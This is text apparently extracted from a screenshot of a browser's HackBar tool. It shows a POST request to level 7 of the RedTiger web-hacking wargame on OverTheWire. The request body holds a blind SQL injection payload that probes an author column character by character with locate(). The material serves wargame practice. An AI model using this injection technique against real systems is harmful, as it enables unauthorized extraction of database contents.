 google%' and locate('a',news.a search!
Username:
Check!
Elements Console Sources Network Performance Memory Application Security HackBar 2
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://redtiger.labs.overthewire.org/level7.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
dosearch=search%21&search=google%25'%20and%20locate('a'%2Cnews.autor%20collate%20latin1_bin%2
C2)%3D2%20and%20'%25'%3D'